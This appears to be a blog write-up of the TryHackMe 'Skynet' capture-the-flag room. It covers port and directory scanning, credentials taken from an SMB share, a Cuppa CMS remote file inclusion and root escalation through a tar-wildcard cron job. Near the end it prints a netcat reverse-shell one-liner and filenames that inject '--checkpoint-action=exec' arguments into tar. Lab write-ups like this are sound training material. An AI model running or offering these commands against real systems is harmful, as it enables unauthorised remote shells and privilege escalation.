In this post, I will write up about the challenge Skynet in Tryhackme.
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |

Summary Writeup
- Scan ports with nmap
- Use GoBuster to list folders
- Experiment with SMBMap to find Samba
- Use earned credentials to read emails
- Exploiting CMS RFI . Vulnerability
- Exploit tar wildcards for privilege escalation
A little Writeup about Skynet

First let’s start by listing as many ports as possible, using nmap.
I see there is a web server running, when I access it, I get a web page like this:
Next, I’ll use GoBuster to locate any folders I find.

Sometimes, we are confident that something will be found but waste too much time on it. Usually, challenges like this will set up rabbit holes that make you uncomfortable. It’s okay to just take a short break if you get stuck and try different approaches, although it’s a bit time consuming.

Back to topic, we see that pop3 and imap ports are open, don’t know what else can be found? Calm down, remember what I wrote above first.
SMBMap allows users to list drives shared by samba across the entire domain. This program is available on all Kali Linux machines. If you don’t have the time or resources to set up your own Kali Linux machine, then you can use Kali Linux in the browser here.

The scan showed a share called “anonymous” with read permissions. Let’s check what it has.

Log1.txt contains the passwords and has a small share called miledyson. We have some potential logins here… But SSH is disabled, okay.
But, when one door closes, another door opens. An earlier GoBuster scan found SquirrelMail.

Using the above password account and reading the email shows there is a Samba password reset.

Next log into Miles’ shared drive and see what we find. You will see a file that gives you information about the new CMS.


Accessing CMS will see Miles Dysons Personal page :v.
If you use GoBuster on the /45kra24zxs28v3yd/ directory, you will find the /administrator. Tada, we found Cuppa CMS.

Looking at the source code will give you an indication of the version of the CMS. After a few google searches, I found a way to publicly exploit it: https://www.exploit-db.com/exploits/25971

Take a shell script and change the IP to your tun0 IP (ifconfig), host it locally in Python, use netcat to listen for the session and then put this shell on the web server.
The image below will explain the exact steps to get a low privileged shell by exploiting the RFI vulnerability! You can download reverse shell PHP from PentestMonkey.

In the CMS code, there is a piece of PHP code that includes the file (file include):
<However, this also allows you to include your own shells (or even include a file on the system like /etc/passwd). For a more detailed explanation, please read this document.
Now that we have the shell, we can get the user flag. The next step is to upgrade our privileges to root.
When I list the Linux machine, I see there are some cronjobs running.

So the file /home/milesdyson/backups/backup.sh is being called every minute. Check out this file at all:

Another shell, go to the /var/www/html directory and make a backup of everything in the directory.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <your ip>
1234 >/tmp/f" > shell.sh
touch "/var/www/html/--checkpoint-action=exec=sh shell.sh"
touch "/var/www/html/--checkpoint=1"Then open netcat and you will get a shell as root.
You can also read more Shodan solutions on Tryhackme here.